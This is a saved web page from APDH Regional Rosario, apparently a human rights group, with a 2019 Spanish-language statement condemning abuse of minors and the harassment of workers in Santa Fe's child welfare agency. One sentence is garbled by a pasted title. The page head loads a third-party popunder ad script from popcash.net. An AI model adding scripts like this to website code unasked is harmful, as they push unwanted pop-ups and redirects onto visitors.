<link rel="icon" href="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-270x270.jpg" />

<link rel='stylesheet' id='lsi-style-css' href='https://apdhrosario.com/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' type='text/css' media='all' />
<style id='lsi-style-inline-css' type='text/css'>
.icon-set-lsi_widget-2 a,
			.icon-set-lsi_widget-2 a:visited,
			.icon-set-lsi_widget-2 a:focus {
				border-radius: 5px;
				background: #777777 !important;
				color: #FFFFFF !important;
				font-size: 30px !important;
			}

			.icon-set-lsi_widget-2 a:hover {
				background: #5f92bf !important;
				color: #FFFFFF !important;
			}
/*# sourceURL=lsi-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-534 single-format-standard wp-theme-dyad is-singular has-post-thumbnail no-js">
<script type="text/javascript">
  var uid = '234503';
  var wid = '501562';
</script>
<script type="text/javascript" src="//cdn.popcash.net/pop.js"></script>	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar contenido</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://apdhrosario.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<h1 class="site-title">
				<a href="https://apdhrosario.com/" rel="home">
					APDH Regional Rosario				</a>
			</h1>
			<p class="site-description">No olvidamos, no perdonamos, no nos reconciliamos.</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menú</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://apdhrosario.com/about/">Nosotros</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://apdhrosario.com/secciones/derechos-humanos/">Noticias</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://apdhrosario.com/secciones/lesahumanidad/">Lesa Humanidad</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65"><a href="https://apdhrosario.com/secciones/violenciainstitucional/">Violencia Institucional</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://apdhrosario.com/secciones/agenda/">Agenda</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://apdhrosario.com/secciones/multimedia-agenda/">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://apdhrosario.com/secciones/archivo-audiovisual/">Archivo audiovisual</a></li>
</ul>
</li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://apdhrosario.com/mesa-directiva/">Mesa Directiva</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://apdhrosario.com/contacto/">Contacto</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://apdhrosario.com/publicaciones/">Publicaciones</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-534" class="post-534 post type-post status-publish format-standard has-post-thumbnail hentry category-derechos-humanos category-violenciainstitucional">
			
		<div class="entry-media" style="background-image: url(https://apdhrosario.com/wp-content/uploads/2019/05/para-nota-niñez.jpg)">
			<div class="entry-media-thumb" style="background-image: url(https://apdhrosario.com/wp-content/uploads/2019/05/para-nota-niñez.jpg); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="https://apdhrosario.com/secciones/derechos-humanos/" rel="category tag">Noticias</a>, <a href="https://apdhrosario.com/secciones/violenciainstitucional/" rel="category tag">Violencia Institucional</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Repudio de APDH Rosario por abuso en el área de Niñez</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Publicada por <span class="author vcard"><a class="url fn n" href="https://apdhrosario.com/author/admin/">APDH Rosario</a></span></span> en <span class="posted-on"><a href="https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/" rel="bookmark"><time class="entry-date published" datetime="2019-04-12T12:55:07+00:00">abril 12, 2019</time><time class="updated" datetime="2019-05-07T12:56:19+00:00">mayo 7, 2019</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><fb:like href="https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/" action="like" colorscheme="light" layout="standard"  width="450px" size="large"></fb:like></div><div class="fb-share-button fcbkbttn_large_button " data-href="https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/" data-type="button_count" data-size="large"></div></div><p style="text-align: justify;">
<p style="text-align: justify;"><span class="wpsdc-drop-cap">L</span>a Asamblea Permanente por los Derechos Humanos (APDH) Regional Rosario, lamenta nuevamente, repudia y condena los nefastos hechos de los cuales son objeto les menores y les trabajadores de la Subsecretaría de Derechos de Niñez, Adolescencia y Familia de la provincia de Santa Fe.</p>
<p style="text-align: justify;">Antes de que se nos endilgue cualquier Repudio de APDH Rosario tras las denuncias por abuso dentro de un alojamiento de menores que depende de la Subsecretaria de la Niñez de Santa Fe tendencia en épocas electorales, informamos que hacia las autoridades correspondientes hemos agotado las posibilidades de diálogo en extremo en nuestro afán de construir antes que llegar a las denuncias judiciales. Hemos advertido en discusiones públicas maneras de evitar, reducir y eliminar riesgos de hechos de esta magnitud.</p>
<p style="text-align: justify;">Hemos asistido a trabajadores y jóvenes en situaciones que van desde apremios ilegales por agentes policiales hasta situaciones ocurridas en el edificio de la dirección de la Subsecretaría lo cual dejó como consecuencia la renuncia de quien fuera responsabilidad máxima de la misma.</p>
<p style="text-align: justify;">Hemos resguardado legalmente a menores derivados al campo de concentración oculto bajo la fachada de clínica de rehabilitación de adicciones San Camilo, que contaba con cuatro muertes dudosas en su haber hasta su cierre en enero del 2017, gracias a nuestras acciones legales y políticas.</p>
<p style="text-align: justify;">Desacertadas decisiones políticas han priorizado la tercerización de locaciones y servicios que la construcción de instituciones no carcelarias. Despilfarro de recursos y pauperización de les trabajadores. Hasta víctimas mortales pesan en el haber de dicha Subsecretaría.</p>
<p style="text-align: justify;">Hemos apoyado los justos y legítimos reclamos de les trabajadores ante la vulneración del derecho laboral que se despliega desde el gobierno provincial en este caso.</p>
<p style="text-align: justify;">Ahora nos toca la constatación de uno de los delitos más grave hacia las infancias. Y ante la denuncia de la situación, les denunciantes fueron perseguidos y hostigados. No es la primera vez que conocemos situaciones de malos tratos, amenazas y persecución. Acompañar de les trabajadores denunciantes es una obligación, cívica, ética y política.</p>
<p style="text-align: justify;">Impera que los Ministerios de Desarrollo Social, Justicia y Derechos Humanos, y de Salud reglamenten acciones pertinentes hacia soluciones, reformulaciones e innovaciones en las prácticas institucionales que garanticen el interés superior de les niñez y adolescentes de acuerdo a los compromisos asumidos internacionalmente.</p>
<p style="text-align: justify;">“Es honra de los hombres proteger lo que crece…”</p>
<p style="text-align: justify;">No olvidamos No perdonamos No nos reconciliamos</p>
<p style="text-align: justify;">Siempre en lucha</p>
<p style="text-align: justify;">APDH Regional Rosario</p>
<div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><fb:like href="https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/" action="like" colorscheme="light" layout="standard"  width="450px" size="large"></fb:like></div><div class="fb-share-button fcbkbttn_large_button " data-href="https://apdhrosario.com/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/" data-type="button_count" data-size="large"></div></div>					</div><!-- .entry-content -->

			</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://apdhrosario.com/donde-esta-miguel-angel-gauseno/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Entrada anterior</span> <span class="nav-title">Dónde está Miguel Ángel Gauseño</span></div></a></div><div class="nav-next"><a href="https://apdhrosario.com/no-a-la-criminalizacion-de-la-protesta/" rel="next"><div class="nav-next"><span class="nav-subtitle">Entrada siguiente</span> <span class="nav-title">No a la criminalización de la protesta</span></div></a></div></div>
	</nav>
		
		
<div class="comments-area-wrapper">

	<div id="comments" class="comments-area">

		
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://apdhrosario.com/wp-login.php?redirect_to=https%3A%2F%2Fapdhrosario.com%2Frepudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
</div><!-- .comments-area-wrapper -->

	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-four" role="complementary">
					<div class="grid-container">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://apdhrosario.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="lsi_widget-2" class="widget widget_lsi_widget"><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: center"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/apdh.rosario/" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-email"><a class="" rel="nofollow" title="Contacto" aria-label="Contacto" href="mailto:contacto@apdhrosario.com" ><i class="lsicon lsicon-email"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li></ul></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><CENTER><a class="maxbutton-1 maxbutton maxbutton-donar" title="DONAR" rel="nofollow noopener" href="http://apdhrosario.com/donar/"><span class='mb-text'>DONAR</span></a></CENTER></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">menú</h3><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://apdhrosario.com/about/">Nosotros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://apdhrosario.com/secciones/derechos-humanos/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://apdhrosario.com/secciones/lesahumanidad/">Lesa Humanidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65"><a href="https://apdhrosario.com/secciones/violenciainstitucional/">Violencia Institucional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://apdhrosario.com/secciones/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://apdhrosario.com/secciones/multimedia-agenda/">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://apdhrosario.com/secciones/archivo-audiovisual/">Archivo audiovisual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://apdhrosario.com/mesa-directiva/">Mesa Directiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://apdhrosario.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://apdhrosario.com/publicaciones/">Publicaciones</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><CENTER><B>NOTICIAS APDH REGIONAL ROSARIO 2007-2016</B></CENTER>
<IMG SRC="https://2.bp.blogspot.com/-ayM7oDSr2s8/WYyhTeb6PUI/AAAAAAAAIZk/3eKR0mrGXiw5bwmOyVbv8_cxunrn2Bx6wCK4BGAYYCw/s1600/20107969_1807472879477669_1927268615_o.jpg">
<CENTER><B><a href="http://apdhrosario.blogspot.com.ar/"target="_blank">INGRESÁ A ESTE LINK PARA LEER NOTICIAS DE AÑOS ANTERIORES </a></B></CENTER></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://apdhrosario.com/el-fallo-de-la-impunidad/">El Fallo de la Impunidad</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/el-fallo-de-la-verguenza/">El fallo de la vergüenza</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/direccion-regional-rosario/">Integrantes APDH Rosario</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/la-memoria-viva/">La memoria viva</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/tus-derechos-ante-una-detencion-policial/">(sin título)</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/celebrar-la-democracia/">Celebrar la democracia</a>
									</li>
					</ul>

		</aside><aside id="bwp_gallery-2" class="widget bwp_gallery"><style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {
      width: 480px;
              justify-content: center;
        margin:0 auto !important;
              background-color: rgba(255, 255, 255, 0.00);
            padding-left: 4px;
      padding-top: 4px;
      max-width: 100%;
            }
        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {
    justify-content: flex-start;
      max-width: 119px;
          }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {
       margin-right: 4px;
       margin-bottom: 4px;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {
      padding: 0px;
            background-color:rgba(255,255,255, 0.30);
      border: 0px none #CCCCCC;
      opacity: 1.00;
      border-radius: 0;
      box-shadow: 0px 0px 0px #888888;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {
      max-height: none;
      max-width: none;
      padding: 0 !important;
    }
        @media only screen and (min-width: 480px) {
      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {
        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }
      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0:hover {
        -ms-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
      }
    }
          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {
      padding-top: 100%;
    }
        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title1 {
      position: absolute;
      top: 0;
      z-index: 100;
      width: 100%;
      height: 100%;
      display: flex;
      justify-content: center;
      align-content: center;
      flex-direction: column;
      opacity: 0;
    }
	      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {
      color: #FFFFFF;
      font-family: segoe ui;
      font-size: 16px;
      font-weight: bold;
      padding: 2px;
      text-shadow: 0px 0px 0px #888888;
      max-height: 100%;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {
    color: #323A45;
    font-family: Ubuntu;
    font-size: 12px;
    max-height: 100%;
    word-wrap: break-word;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {
      font-size: 32px;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {
      font-size: 19.2px;
      color: #CCCCCC;
    }
    </style>
    <div id="bwg_container1_0"
         class="bwg_container bwg_thumbnail bwg_thumbnails "
         data-right-click-protection="0"
         data-bwg="0"
         data-scroll="0"
         data-gallery-type="thumbnails"
         data-gallery-view-type="thumbnails"
         data-current-url="/repudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez/"
         data-lightbox-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=1&#038;tag=0&#038;theme_id=1&#038;shortcode_id=0&#038;sort_by=casual&#038;order_by=ASC&#038;current_url=%2Frepudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez%2F"
         data-gallery-id="1"
         data-popup-width="800"
         data-popup-height="500"
         data-is-album="gallery"
         data-buttons-position="bottom">
      <div id="bwg_container2_0">
             <div id="ajax_loading_0" class="bwg_loading_div_1">
      <div class="bwg_loading_div_2">
        <div class="bwg_loading_div_3">
          <div id="loading_div_0" class="bwg_spider_ajax_loading">
          </div>
        </div>
      </div>
    </div>
            <form id="gal_front_form_0"
              class="bwg-hidden"              method="post"
              action="#"
              data-current="0"
              data-shortcode-id="0"
              data-gallery-type="thumbnails"
              data-gallery-id="1"
              data-tag="0"
              data-album-id="0"
              data-theme-id="1"
              data-ajax-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">
          <div id="bwg_container3_0" class="bwg-background bwg-background-0">
                <div data-max-count="4"
         data-thumbnail-width="119"
         data-bwg="0"
         data-gallery-id="1"
         data-lightbox-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=1&amp;tag=0&amp;theme_id=1&amp;shortcode_id=0&amp;sort_by=casual&amp;order_by=ASC&amp;current_url=%2Frepudio-de-apdh-rosario-por-abuso-en-el-area-de-ninez%2F"
         id="bwg_thumbnails_0"
         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="7" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(16).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="7"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(16).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(16).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (16)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (16)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (16)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="8" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(11).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="8"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(11).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(11).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (11)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (11)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (11)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="2" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(10).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="2"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(10).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(10).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (10)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (10)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (10)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="9" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(1).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="9"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(1).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(1).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (1)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (1)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (1)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
          </div>
              </div>
        </form>
        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {
          background-color: #000000;
          opacity: 0.70;
          }
          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>
        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>
        <input type="hidden" id="bwg_random_seed_0" value="172437220">
                </div>
    </div>
    <script>
      if (document.readyState === 'complete') {
        if( typeof bwg_main_ready == 'function' ) {
          if ( jQuery("#bwg_container1_0").height() ) {
            bwg_main_ready(jQuery("#bwg_container1_0"));
          }
        }
      } else {
        document.addEventListener('DOMContentLoaded', function() {
          if( typeof bwg_main_ready == 'function' ) {
            if ( jQuery("#bwg_container1_0").height() ) {
             bwg_main_ready(jQuery("#bwg_container1_0"));
            }
          }
        });
      }
    </script>
    </aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu-1" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://apdhrosario.com/about/"><span class="screen-reader-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://apdhrosario.com/secciones/derechos-humanos/"><span class="screen-reader-text">Noticias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://apdhrosario.com/secciones/lesahumanidad/"><span class="screen-reader-text">Lesa Humanidad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65"><a href="https://apdhrosario.com/secciones/violenciainstitucional/"><span class="screen-reader-text">Violencia Institucional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://apdhrosario.com/secciones/agenda/"><span class="screen-reader-text">Agenda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://apdhrosario.com/secciones/multimedia-agenda/"><span class="screen-reader-text">Multimedia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://apdhrosario.com/mesa-directiva/"><span class="screen-reader-text">Mesa Directiva</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://apdhrosario.com/contacto/"><span class="screen-reader-text">Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://apdhrosario.com/publicaciones/"><span class="screen-reader-text">Publicaciones</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://es.wordpress.org/">Creado con WordPress</a>
					<span class="sep"> | </span>
					Tema: Dyad por <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v16.0&appId=1443946719181573&autoLogAppEvents=1"></script><!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-1.maxbutton.maxbutton-donar{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:160px;height:50px;border:2px groove #dd3333;border-radius:4px 4px 4px 4px;background-color:#d33;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-1.maxbutton.maxbutton-donar:hover{border-color:#000000;background-color:white;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-1.maxbutton.maxbutton-donar .mb-text{color:#ffffff;font-family:Arial;font-size:18px;text-align:center;font-style:normal;font-weight:bold;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 0px 0px}.maxbutton-1.maxbutton.maxbutton-donar:hover .mb-text{color:#dd3333}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-1.maxbutton.maxbutton-donar{width:90%}.maxbutton-1.maxbutton.maxbutton-donar .mb-text{font-size:14px}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133277602\",\"post\":\"534\",\"tz\":\"0\",\"srv\":\"apdhrosario.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133277602", "534" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://apdhrosario.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
